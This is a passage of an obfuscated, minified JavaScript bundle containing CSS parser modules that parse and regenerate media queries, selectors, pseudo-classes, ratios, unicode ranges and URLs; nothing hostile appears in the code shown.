X=this[Mi(0x886)](S['Vy']),l=X[Mi(0x19b)]();switch(Mi(0x966)===l||Mi(0x998)===l?(this[Mi(0xf28)](),u=l,x=this[Mi(0x886)](S['Vy'])):x=X,this[Mi(0x65c)](0x0)){case S['Vy']:this[Mi(0xf28)](),this[Mi(0xf3b)](Mi(0x9c1)),I=this[Mi(0xe0c)](Mi(0xffc));break;case S['X6']:case S['Qq']:case S['A9']:case S['LT']:break;default:this[Mi(0xe63)](Mi(0x7b3));}}else switch(this[Mi(0xc75)]){case S['Vy']:case S['AJ']:case S['zt']:I=this[Mi(0xe0c)](Mi(0xffc));break;case S['X6']:case S['Qq']:case S['LT']:break;default:this[Mi(0xe63)](Mi(0x7b3));}return{'type':Mi(0xaad),'loc':this[Mi(0x9f5)](M,this[Mi(0x776)]),'modifier':u,'mediaType':x,'condition':I};}function V(M){const MS=Mn;M[MS(0xff1)]?(M[MS(0xe50)]&&this[MS(0xdb0)](S['Vy'],M[MS(0xe50)]),this[MS(0xdb0)](S['Vy'],M[MS(0xff1)]),M[MS(0x54f)]&&(this[MS(0xdb0)](S['Vy'],MS(0x9c1)),this[MS(0x1aa)](M[MS(0x54f)]))):M[MS(0x54f)]&&this[MS(0x1aa)](M[MS(0x54f)]);}},0xfc5:(A,j,F)=>{'use strict';const MH=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MH(0xfae),g={'children':[[MH(0xaad)]]};function y(){const Mg=MH,M=this[Mg(0x31b)]();for(this[Mg(0xf28)]();!this[Mg(0xa9d)]&&(M[Mg(0xdb7)](this[Mg(0xaad)]()),this[Mg(0xc75)]===S['A9']);)this[Mg(0x24b)]();return{'type':Mg(0xfae),'loc':this[Mg(0x1af)](M),'children':M};}function V(M){const My=MH;this[My(0x29d)](M,()=>this[My(0xdb0)](S['A9'],','));}},0x76a:(A,j,F)=>{'use strict';const MV=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x26,g=MV(0xdda),y={};function V(){const Ms=MV,u=this[Ms(0x776)];return this[Ms(0xffa)](H),{'type':Ms(0xdda),'loc':this[Ms(0x9f5)](u,this[Ms(0x776)])};}function M(){const MM=MV;this[MM(0xdb0)](S['_i'],'&');}},0x7df:(A,j,F)=>{'use strict';const Mu=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=Mu(0x580),g={'nth':[Mu(0x406),Mu(0x2d1)],'selector':[Mu(0xf92),null]};function y(){const Mr=Mu;this[Mr(0xf28)]();const M=this[Mr(0x776)];let u,x=M,I=null;return u=this[Mr(0x8ff)](0x0,Mr(0xb19))||this[Mr(0x8ff)](0x0,Mr(0x36e))?this[Mr(0x2d1)]():this[Mr(0x406)](),x=this[Mr(0x776)],this[Mr(0xf28)](),this[Mr(0x8ff)](0x0,'of')&&(this[Mr(0x24b)](),I=this[Mr(0xf92)](),x=this[Mr(0x776)]),{'type':Mr(0x580),'loc':this[Mr(0x9f5)](M,x),'nth':u,'selector':I};}function V(M){const Mx=Mu;this[Mx(0x1aa)](M[Mx(0x160)]),null!==M[Mx(0x97b)]&&(this[Mx(0xdb0)](S['Vy'],'of'),this[Mx(0x1aa)](M[Mx(0x97b)]));}},0x6cc:(A,j,F)=>{'use strict';const MI=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MI(0x8ac),g={'value':String};function y(){const MX=MI;return{'type':MX(0x8ac),'loc':this[MX(0x9f5)](this[MX(0x776)],this[MX(0x889)]),'value':this[MX(0x886)](S['wN'])};}function V(M){const Ml=MI;this[Ml(0xdb0)](S['wN'],M[Ml(0xb8a)]);}},0x1585:(A,j,F)=>{'use strict';const Ma=a2U;F['r'](j),F['d'](j,{'generate':()=>y,'name':()=>S,'parse':()=>g,'structure':()=>H});const S=Ma(0x82a),H={'value':String};function g(){const Mf=Ma,V=this[Mf(0x776)];return this[Mf(0x24b)](),{'type':Mf(0x82a),'loc':this[Mf(0x9f5)](V,this[Mf(0x776)]),'value':this[Mf(0xafa)](V)};}function y(V){const MW=Ma;this[MW(0xe93)](V[MW(0xb8a)]);}},0x1cb1:(A,j,F)=>{'use strict';const MP=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MP(0x1bb),g={'children':[[]]};function y(M,u){const MJ=MP,x=this[MJ(0x776)];let I=null;return this[MJ(0x100c)](S['AJ']),I=M[MJ(0xbfb)](this,u),this[MJ(0xa9d)]||this[MJ(0x100c)](S['no']),{'type':MJ(0x1bb),'loc':this[MJ(0x9f5)](x,this[MJ(0x776)]),'children':I};}function V(M){const MO=MP;this[MO(0xdb0)](S['AJ'],'('),this[MO(0x29d)](M),this[MO(0xdb0)](S['no'],')');}},0x2525:(A,j,F)=>{'use strict';const Mv=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=Mv(0xc4c),g={'value':String};function y(){const MC=Mv;return{'type':MC(0xc4c),'loc':this[MC(0x9f5)](this[MC(0x776)],this[MC(0x889)]),'value':this[MC(0xe3e)](S['Ne'])};}function V(M){const MG=Mv;this[MG(0xdb0)](S['Ne'],M[MG(0xb8a)]+'%');}},0x6a6:(A,j,F)=>{'use strict';const ML=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=ML(0x828),g=ML(0x5f1),y={'name':String,'children':[[ML(0xc92)],null]};function V(){const Me=ML,u=this[Me(0x776)];let x,I,X=null;return this[Me(0x100c)](S['Qx']),this[Me(0xc75)]===S['zt']?(x=this[Me(0x1032)](),I=x[Me(0x19b)](),this[Me(0xc15)](0x0)==S['no']?X=this[Me(0x31b)]():hasOwnProperty[Me(0xbfb)](this[Me(0x516)],I)?(this[Me(0xf28)](),X=this[Me(0x516)][I][Me(0xbfb)](this),this[Me(0xf28)]()):(X=this[Me(0x31b)](),X[Me(0xdb7)](this[Me(0xc92)](null,!0x1))),this[Me(0x100c)](S['no'])):x=this[Me(0x886)](S['Vy']),{'type':Me(0x828),'loc':this[Me(0x9f5)](u,this[Me(0x776)]),'name':x,'children':X};}function M(u){const Md=ML;this[Md(0xdb0)](S['Qx'],':'),null===u[Md(0x29d)]?this[Md(0xdb0)](S['Vy'],u[Md(0x117)]):(this[Md(0xdb0)](S['zt'],u[Md(0x117)]+'('),this[Md(0x29d)](u),this[Md(0xdb0)](S['no'],')'));}},0x866:(A,j,F)=>{'use strict';const MK=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=MK(0xee2),g=MK(0x5f1),y={'name':String,'children':[[MK(0xc92)],null]};function V(){const Mw=MK,u=this[Mw(0x776)];let x,I,X=null;return this[Mw(0x100c)](S['Qx']),this[Mw(0x100c)](S['Qx']),this[Mw(0xc75)]===S['zt']?(x=this[Mw(0x1032)](),I=x[Mw(0x19b)](),this[Mw(0xc15)](0x0)==S['no']?X=this[Mw(0x31b)]():hasOwnProperty[Mw(0xbfb)](this[Mw(0x516)],I)?(this[Mw(0xf28)](),X=this[Mw(0x516)][I][Mw(0xbfb)](this),this[Mw(0xf28)]()):(X=this[Mw(0x31b)](),X[Mw(0xdb7)](this[Mw(0xc92)](null,!0x1))),this[Mw(0x100c)](S['no'])):x=this[Mw(0x886)](S['Vy']),{'type':Mw(0xee2),'loc':this[Mw(0x9f5)](u,this[Mw(0x776)]),'name':x,'children':X};}function M(u){const Mh=MK;this[Mh(0xdb0)](S['Qx'],':'),this[Mh(0xdb0)](S['Qx'],':'),null===u[Mh(0x29d)]?this[Mh(0xdb0)](S['Vy'],u[Mh(0x117)]):(this[Mh(0xdb0)](S['zt'],u[Mh(0x117)]+'('),this[Mh(0x29d)](u),this[Mh(0xdb0)](S['no'],')'));}},0xf52:(A,j,F)=>{'use strict';const Mo=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x11ac);const H=0x2f;function g(){const Mc=a2U;switch(this[Mc(0xf28)](),this[Mc(0xc75)]){case S['wN']:return this[Mc(0x8ac)]();case S['zt']:return this[Mc(0x371)](this[Mc(0xeb1)],this[Mc(0x573)][Mc(0xf4e)]);default:this[Mc(0xe63)](Mc(0x785));}}const y=Mo(0xd3e),V={'left':[Mo(0x8ac),Mo(0x371)],'right':[Mo(0x8ac),Mo(0x371),null]};function M(){const Mz=Mo,x=this[Mz(0x776)],I=g[Mz(0xbfb)](this);let X=null;return this[Mz(0xf28)](),this[Mz(0x4de)](H)&&(this[Mz(0xffa)](H),X=g[Mz(0xbfb)](this)),{'type':Mz(0xd3e),'loc':this[Mz(0x9f5)](x,this[Mz(0x776)]),'left':I,'right':X};}function u(x){const MD=Mo;this[MD(0x1aa)](x[MD(0xcf4)]),this[MD(0xdb0)](S['_i'],'/'),x[MD(0xfe7)]?this[MD(0x1aa)](x[MD(0xfe7)]):this[MD(0x1aa)](S['wN'],0x1);}},0xc13:(A,j,F)=>{'use strict';const MY=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);function H(){const Mk=a2U;return this[Mk(0xdde)]>0x0&&this[Mk(0xb29)](-0x1)===S['M$']?this[Mk(0xdde)]>0x1?this[Mk(0x1022)](this[Mk(0xdde)]-0x1):this[Mk(0xdaa)]:this[Mk(0x776)];}const g=MY(0xc92),y={'value':String};function V(u,x){const Mp=MY,I=this[Mp(0x1022)](this[Mp(0xdde)]);let X;return this[Mp(0x119)](this[Mp(0xdde)],u||this[Mp(0x9c0)]),X=x&&this[Mp(0x776)]>I?H[Mp(0xbfb)](this):this[Mp(0x776)],{'type':Mp(0xc92),'loc':this[Mp(0x9f5)](I,X),'value':this[Mp(0xd5b)](I,X)};}function M(u){const Mb=MY;this[Mb(0xe93)](u[Mb(0xb8a)]);}},0x21d3:(A,j,F)=>{'use strict';const Mt=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>y,'parse':()=>u,'structure':()=>M,'walkContext':()=>V});var S=F(0x11ac);function H(){const ME=a2U;return this[ME(0xc92)](this[ME(0xe10)],!0x0);}function g(){const Mm=a2U,I=this[Mm(0xf92)]();return Mm(0xc92)!==I[Mm(0xef2)]&&!0x1===this[Mm(0xa9d)]&&this[Mm(0xc75)]!==S['X6']&&this[Mm(0xe63)](),I;}const y=Mt(0x162),V=Mt(0xe02),M={'prelude':[Mt(0xf92),Mt(0xc92)],'block':[Mt(0xb53)]};function u(){const MR=Mt,I=this[MR(0xdde)],X=this[MR(0x776)];let f,W;return f=this[MR(0xa46)]?this[MR(0xcda)](g,H):H[MR(0xbfb)](this,I),W=this[MR(0xb53)](!0x0),{'type':MR(0x162),'loc':this[MR(0x9f5)](X,this[MR(0x776)]),'prelude':f,'block':W};}function x(I){const MB=Mt;this[MB(0x1aa)](I[MB(0x4c5)]),this[MB(0x1aa)](I[MB(0x344)]);}},0x25d9:(A,j,F)=>{'use strict';const MT=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MT(0x488),g={'root':[MT(0xf92),MT(0xc92),null],'limit':[MT(0xf92),MT(0xc92),null]};function y(){const MQ=MT;let M=null,u=null;this[MQ(0xf28)]();const x=this[MQ(0x776)];return this[MQ(0xc75)]===S['AJ']&&(this[MQ(0x24b)](),this[MQ(0xf28)](),M=this[MQ(0xcda)](this[MQ(0xf92)],()=>this[MQ(0xc92)](!0x1,!0x0)),this[MQ(0xf28)](),this[MQ(0x100c)](S['no'])),this[MQ(0xc15)](0x0)===S['Vy']&&(this[MQ(0xf28)](),this[MQ(0xf3b)]('to'),this[MQ(0xf28)](),this[MQ(0x100c)](S['AJ']),this[MQ(0xf28)](),u=this[MQ(0xcda)](this[MQ(0xf92)],()=>this[MQ(0xc92)](!0x1,!0x0)),this[MQ(0xf28)](),this[MQ(0x100c)](S['no'])),{'type':MQ(0x488),'loc':this[MQ(0x9f5)](x,this[MQ(0x776)]),'root':M,'limit':u};}function V(M){const u0=MT;M[u0(0x1b1)]&&(this[u0(0xdb0)](S['AJ'],'('),this[u0(0x1aa)](M[u0(0x1b1)]),this[u0(0xdb0)](S['no'],')')),M[u0(0xdba)]&&(this[u0(0xdb0)](S['Vy'],'to'),this[u0(0xdb0)](S['AJ'],'('),this[u0(0x1aa)](M[u0(0xdba)]),this[u0(0xdb0)](S['no'],')'));}},0x96c:(A,j,F)=>{'use strict';const u1=a2U;F['r'](j),F['d'](j,{'generate':()=>y,'name':()=>S,'parse':()=>g,'structure':()=>H});const S=u1(0xbe7),H={'children':[[u1(0xbe1),u1(0x901),u1(0x845),u1(0xa2b),u1(0x828),u1(0xee2),u1(0xadc)]]};function g(){const u2=u1,V=this[u2(0xeb1)](this[u2(0x573)][u2(0xbe7)]);return null===this[u2(0x39f)](V)&&this[u2(0xe63)](u2(0xe4d)),{'type':u2(0xbe7),'loc':this[u2(0x1af)](V),'children':V};}function y(V){const u3=u1;this[u3(0x29d)](V);}},0x13a4:(A,j,F)=>{'use strict';const u4=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=u4(0xf92),g=u4(0x97b),y={'children':[[u4(0xbe7),u4(0xc92)]]};function V(){const u5=u4,u=this[u5(0x31b)]();for(;!this[u5(0xa9d)]&&(u[u5(0xdb7)](this[u5(0xbe7)]()),this[u5(0xc75)]===S['A9']);)this[u5(0x24b)]();return{'type':u5(0xf92),'loc':this[u5(0x1af)](u),'children':u};}function M(u){const u6=u4;this[u6(0x29d)](u,()=>this[u6(0xdb0)](S['A9'],','));}},0x1bb8:(A,j,F)=>{'use strict';const u7=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac),H=F(0x18bf);const g=u7(0xe72),y={'value':String};function V(){const u8=u7;return{'type':u8(0xe72),'loc':this[u8(0x9f5)](this[u8(0x776)],this[u8(0x889)]),'value':(0x0,H['D'])(this[u8(0x886)](S['Qf']))};}function M(u){const u9=u7;this[u9(0xdb0)](S['Qf'],(0x0,H['l'])(u[u9(0xb8a)]));}},0x16dd:(A,j,F)=>{'use strict';const uU=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>y,'parse':()=>u,'structure':()=>M,'walkContext':()=>V});var S=F(0x11ac);const H=0x21;function g(){const uZ=a2U;return this[uZ(0xc92)](null,!0x1);}const y=uU(0x105c),V=uU(0x948),M={'children':[[uU(0x728),uU(0xc12),uU(0x3b9),uU(0x942),uU(0x162),uU(0xc92)]]};function u(){const uq=uU,I=this[uq(0x776)],X=this[uq(0x31b)]();let f;for(;!this[uq(0xa9d)];){switch(this[uq(0xc75)]){case S['M$']:this[uq(0x24b)]();continue;case S['Mw']:if(this[uq(0xb4f)](this[uq(0x776)]+0x2)!==H){this[uq(0x24b)]();continue;}f=this[uq(0x728)]();break;case S['lh']:f=this[uq(0xc12)]();break;case S['zG']:f=this[uq(0x3b9)]();break;case S['zu']:f=this[uq(0xcda)](this[uq(0x942)],g);break;default:f=this[uq(0xcda)](this[uq(0x162)],g);}X[uq(0xdb7)](f);}return{'type':uq(0x105c),'loc':this[uq(0x9f5)](I,this[uq(0x776)]),'children':X};}function x(I){const uN=uU;this[uN(0x29d)](I);}},0x839:(A,j,F)=>{'use strict';const uA=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=uA(0x55e),g={'declaration':uA(0xabd)};function y(){const uj=uA,M=this[uj(0x776)];this[uj(0x100c)](S['AJ']),this[uj(0xf28)]();const u=this[uj(0xabd)]();return this[uj(0xa9d)]||this[uj(0x100c)](S['no']),{'type':uj(0x55e),'loc':this[uj(0x9f5)](M,this[uj(0x776)]),'declaration':u};}function V(M){const uF=uA;this[uF(0xdb0)](S['AJ'],'('),this[uF(0x1aa)](M[uF(0x618)]),this[uF(0xdb0)](S['no'],')');}},0x24dc:(A,j,F)=>{'use strict';const ui=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>V,'parse':()=>u,'structure':()=>M});var S=F(0x11ac);const H=0x2a,g=0x7c;function y(){const un=a2U;this[un(0xc75)]!==S['Vy']&&!0x1===this[un(0x4de)](H)&&this[un(0xe63)](un(0x33b)),this[un(0x24b)]();}const V=ui(0xbe1),M={'name':String};function u(){const uS=ui,I=this[uS(0x776)];return this[uS(0x4de)](g)?(this[uS(0x24b)](),y[uS(0xbfb)](this)):(y[uS(0xbfb)](this),this[uS(0x4de)](g)&&(this[uS(0x24b)](),y[uS(0xbfb)](this))),{'type':uS(0xbe1),'loc':this[uS(0x9f5)](I,this[uS(0x776)]),'name':this[uS(0xafa)](I)};}function x(I){const uH=ui;this[uH(0xe93)](I[uH(0x117)]);}},0xf7d:(A,j,F)=>{'use strict';const uM=a2U;F['r'](j),F['d'](j,{'generate':()=>P,'name':()=>X,'parse':()=>W,'structure':()=>f});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x3f;function V(J,O){const ug=a2U;let v=0x0;for(let C=this[ug(0x776)]+J;C<this[ug(0x889)];C++){const G=this[ug(0xb4f)](C);if(G===g&&O&&0x0!==v)return V[ug(0xbfb)](this,J+v+0x1,!0x1),-0x1;(0x0,S['tB'])(G)||this[ug(0xe63)](O&&0x0!==v?ug(0x101c)+(v<0x6?ug(0x598):'')+ug(0xec2):v<0x6?ug(0x101b):ug(0x109e),C),++v>0x6&&this[ug(0xe63)](ug(0xd01),C);}return this[ug(0x24b)](),v;}function M(J){const uy=a2U;let O=0x0;for(;this[uy(0x4de)](y);)++O>J&&this[uy(0xe63)](uy(0xc56)),this[uy(0x24b)]();}function x(J){const uV=a2U;this[uV(0xb4f)](this[uV(0x776)])!==J&&this[uV(0xe63)]((J===H?uV(0xe26):uV(0x101c))+uV(0xec2));}function I(){const us=a2U;let J=0x0;switch(this[us(0xc75)]){case S['wN']:if(J=V[us(0xbfb)](this,0x1,!0x0),this[us(0x4de)](y)){M[us(0xbfb)](this,0x6-J);break;}if(this[us(0xc75)]===S['fg']||this[us(0xc75)]===S['wN']){x[us(0xbfb)](this,g),V[us(0xbfb)](this,0x1,!0x1);break;}break;case S['fg']:J=V[us(0xbfb)](this,0x1,!0x0),J>0x0&&M[us(0xbfb)](this,0x6-J);break;default:if(this[us(0xffa)](H),this[us(0xc75)]===S['Vy']){J=V[us(0xbfb)](this,0x0,!0x0),J>0x0&&M[us(0xbfb)](this,0x6-J);break;}if(this[us(0x4de)](y)){this[us(0x24b)](),M[us(0xbfb)](this,0x5);break;}this[us(0xe63)](us(0x931));}}const X=uM(0x242),f={'value':String};function W(){const uu=uM,J=this[uu(0x776)];return this[uu(0xf3b)]('u'),I[uu(0xbfb)](this),{'type':uu(0x242),'loc':this[uu(0x9f5)](J,this[uu(0x776)]),'value':this[uu(0xafa)](J)};}function P(J){const ur=uM;this[ur(0xe93)](J[ur(0xb8a)]);}},0x1d78:(A,j,F)=>{'use strict';const ux=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x15b1),H=F(0x18bf),g=F(0x11ac);const y=ux(0x13f),V={'value':String};function M(){const uI=ux,x=this[uI(0x776)];let I;switch(this[uI(0xc75)]){case g['s0']:I=S['D'](this[uI(0x886)](g['s0']));break;case g['zt']:this[uI(0xe37)](this[uI(0x776)],this[uI(0x889)],uI(0xc01))||this[uI(0xe63)](uI(0xbac)),this[uI(0x100c)](g['zt']),this[uI(0xf28)](),I=H['D'](this[uI(0x886)](g['Qf'])),this[uI(0xf28)](),this[uI(0xa9d)]||this[uI(0x100c)](g['no']);break;default:this[uI(0xe63)](uI(0x527));}return{'type':uI(0x13f),'loc':this[uI(0x9f5)](x,this[uI(0x776)]),'value':I};}function u(x){const uX=ux;this[uX(0xdb0)](g['s0'],S['l'](x[uX(0xb8a)]));}},0x2298:(A,j,F)=>{'use strict';const ul=a2U;F['r'](j),F['d'](j,{'generate':()=>y,'name':()=>S,'parse':()=>g,'structure':()=>H});const S=ul(0xf4e),H={'children':[[]]};function g(){const ua=ul,V=this[ua(0x776)],s=this[ua(0xeb1)](this[ua(0x573)][ua(0xf4e)]);return{'type':ua(0xf4e),'loc':this[ua(0x9f5)](V,this[ua(0x776)]),'children':s};}function y(V){const uf=ul;this[uf(0x29d)](V);}},0x320:(A,j,F)=>{'use strict';const uW=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=Object[uW(0xdf2)]({'type':uW(0x94b),'loc':null,'value':'\x20'}),g=uW(0x94b),y={'value':String};function V(){const uP=uW;return this[uP(0x100c)](S['M$']),H;}function M(u){const uJ=uW;this[uJ(0xdb0)](S['M$'],u[uJ(0xb8a)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const uO=a2U;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[uO(0xb7f)],'Atrule':()=>Z3[uO(0xb7f)],'AtrulePrelude':()=>Z4[uO(0xb7f)],'AttributeSelector':()=>Z5[uO(0xb7f)],'Block':()=>Z6[uO(0xb7f)],'Brackets':()=>Z7[uO(0xb7f)],'CDC':()=>Z8[uO(0xb7f)],'CDO':()=>Z9[uO(0xb7f)],'ClassSelector':()=>ZZ[uO(0xb7f)],'Combinator':()=>ZU[uO(0xb7f)],'Comment':()=>Zq[uO(0xb7f)],'Condition':()=>ZN[uO(0xb7f)],'Declaration':()=>ZA[uO(0xb7f)],'DeclarationList':()=>Zj[uO(0xb7f)],'Dimension':()=>ZF[uO(0xb7f)],'Feature':()=>Zn[uO(0xb7f)],'FeatureFunction':()=>Zi[uO(0xb7f)],'FeatureRange':()=>ZS[uO(0xb7f)],'Function':()=>ZH[uO(0xb7f)],'GeneralEnclosed':()=>Zg[uO(0xb7f)],'Hash':()=>Zy[uO(0xb7f)],'IdSelector':()=>Zs[uO(0xb7f)],'Identifier':()=>ZV[uO(0xb7f)],'Layer':()=>ZM[uO(0xb7f)],'LayerList':()=>Zu[uO(0xb7f)],'MediaQuery':()=>Zr[uO(0xb7f)],'MediaQueryList':()=>Zx[uO(0xb7f)],'NestingSelector':()=>ZI[uO(0xb7f)],'Nth':()=>ZX[uO(0xb7f)],'Number':()=>Zl[uO(0xb7f)],'Operator':()=>Za[uO(0xb7f)],'Parentheses':()=>Zf[uO(0xb7f)],'Percentage':()=>ZW[uO(0xb7f)],'PseudoClassSelector':()=>ZP[uO(0xb7f)],'PseudoElementSelector':()=>ZJ[uO(0xb7f)],'Ratio':()=>ZO[uO(0xb7f)],'Raw':()=>Zv[uO(0xb7f)],'Rule':()=>ZC[uO(0xb7f)],'Scope':()=>ZG[uO(0xb7f)],'Selector':()=>ZL[uO(0xb7f)],'SelectorList':()=>Ze[uO(0xb7f)],'String':()=>Zd[uO(0xb7f)],'StyleSheet':()=>ZK[uO(0xb7f)],'SupportsDeclaration':()=>Zw[uO(0xb7f)],'TypeSelector':()=>Zh[uO(0xb7f)],'UnicodeRange':()=>Zc[uO(0xb7f)],'Url':()=>Zo[uO(0xb7f)],'Value':()=>Zz[uO(0xb7f)],'WhiteSpace':()=>ZD[uO(0xb7f)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZU=Z1(0x92b),Zq=Z1(0x1334),ZN=Z1(0xcbc),ZA=Z1(0x23d),Zj=Z1(0x201),ZF=Z1(0x1fa5),Zn=Z1(0xe8b),Zi=Z1(0x753),ZS=Z1(0x752),ZH=Z1(0x621),Zg=Z1(0x142),Zy=Z1(0x2011),ZV=Z1(0x218a),Zs=Z1(0x1ee1),ZM=Z1(0x1454),Zu=Z1(0x117c),Zr=Z1(0x2271),Zx=Z1(0xfc5),ZI=Z1(0x76a),ZX=Z1(0x7df),Zl=Z1(0x6cc),Za=Z1(0x1585),Zf=Z1(0x1cb1),ZW=Z1(0x2525),ZP=Z1(0x6a6),ZJ=Z1(0x866),ZO=Z1(0xf52),Zv=Z1(0xc13),ZC=Z1(0x21d3),ZG=Z1(0x25d9),ZL=Z1(0x96c),Ze=Z1(0x13a4),Zd=Z1(0x1bb8),ZK=Z1(0x16dd),Zw=Z1(0x839),Zh=Z1(0x24dc),Zc=Z1(0xf7d),Zo=Z1(0x1d78),Zz=Z1(0x2298),ZD=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>ZU,'Comment':()=>Zq,'Condition':()=>ZN,'Declaration':()=>ZA,'DeclarationList':()=>Zj,'Dimension':()=>ZF,'Feature':()=>Zn,'FeatureFunction':()=>Zi,'FeatureRange':()=>ZS,'Function':()=>ZH,'GeneralEnclosed':()=>Zg,'Hash':()=>Zy,'IdSelector':()=>Zs,'Identifier':()=>ZV,'Layer':()=>ZM,'LayerList':()=>Zu,'MediaQuery':()=>Zr,'MediaQueryList':()=>Zx,'NestingSelector':()=>ZI,'Nth':()=>ZX,'Number':()=>Zl,'Operator':()=>Za,'Parentheses':()=>Zf,'Percentage':()=>ZW,'PseudoClassSelector':()=>ZP,'PseudoElementSelector':()=>ZJ,'Ratio':()=>ZO,'Raw':()=>Zv,'Rule':()=>ZC,'Scope':()=>ZG,'Selector':()=>ZL,'SelectorList':()=>Ze,'String':()=>Zd,'StyleSheet':()=>ZK,'SupportsDeclaration':()=>Zw,'TypeSelector':()=>Zh,'UnicodeRange':()=>Zc,'Url':()=>Zo,'Value':()=>Zz,'WhiteSpace':()=>ZD});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZU=Z1(0x92b),Zq=Z1(0x1334),ZN=Z1(0xcbc),ZA=Z1(0x23d),Zj=Z1(0x201),ZF=Z1(0x1fa5),Zn=Z1(0xe8b),Zi=Z1(0x753),ZS=Z1(0x752),ZH=Z1(0x621),Zg=Z1(0x142),Zy=Z1(0x2011),ZV=Z1(0x218a),Zs=Z1(0x1ee1),ZM=Z1(0x1454),Zu=Z1(0x117c),Zr=Z1(0x2271),Zx=Z1(0xfc5),ZI=Z1(0x76a),ZX=Z1(0x7df),Zl=Z1(0x6cc),Za=Z1(0x1585),Zf=Z1(0x1cb1),ZW=Z1(0x2525),ZP=Z1(0x6a6),ZJ=Z1(0x866),ZO=Z1(0xf52),Zv=Z1(0xc13),ZC=Z1(0x21d3),ZG=Z1(0x25d9),ZL=Z1(0x96c),Ze=Z1(0x13a4),Zd=Z1(0x1bb8),ZK=Z1(0x16dd),Zw=Z1(0x839),Zh=Z1(0x24dc),Zc=Z1(0xf7d),Zo=Z1(0x1d78),Zz=Z1(0x2298),ZD=Z1(0x320);},0x242f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>u});var S=F(0x20af);const H={'parse'(){const uv=a2U;return this[uv(0xd2e)](this[uv(0xf92)]());}},g={'parse'(){const uC=a2U;return this[uC(0xd2e)](this[uC(0xbe7)]());}},y={'parse'(){const uG=a2U;return this[uG(0xd2e)](this[uG(0x2d1)]());}},V={'parse':S['T']},M={'parse'(){const uL=a2U;return this[uL(0xd2e)](this[uL(0x580)]());}},u={'dir':y,'has':H,'lang':V,'matches':H,'is':H,'-moz-any':H,'-webkit-any':H,'where':H,'not':H,'nth-child':M,'nth-last-child':M,'nth-last-of-type':M,'nth-of-type':M,'slotted':g,'host':g,'host-context':g};},0x20af:(A,j,F)=>{'use strict';F['d'](j,{'T':()=>S});var i=F(0x11ac);function S(){const ue=a2U,H=this[ue(0x31b)]();this[ue(0xf28)]();g:for(;!this[ue(0xa9d)];){switch(this[ue(0xc75)]){case i['Vy']:H[ue(0xdb7)](this[ue(0x2d1)]());break;case i['Qf']:H[ue(0xdb7)](this[ue(0xe72)]());break;case i['A9']:H[ue(0xdb7)](this[ue(0x82a)]());break;case i['no']:break g;default:this[ue(0xe63)](ue(0xae3));}this[ue(0xf28)]();}return H;}},0x83b:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'getNode':F(0x1a1e)['A']};},0x1a1e:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>x});var S=F(0x11ac);const H=0x23,g=0x2a,y=0x2b,V=0x2d,M=0x2f,u=0x75;function x(I){const ud=a2U;switch(this[ud(0xc75)]){case S['Vw']:return this[ud(0xc19)]();case S['A9']:return this[ud(0x82a)]();case S['AJ']:return this[ud(0x1bb)](this[ud(0xeb1)],I[ud(0x1052)]);case S['hk']:return this[ud(0x4cb)](this[ud(0xeb1)],I[ud(0x1052)]);case S['Qf']:return this[ud(0xe72)]();case S['fg']:return this[ud(0x2bd)]();case 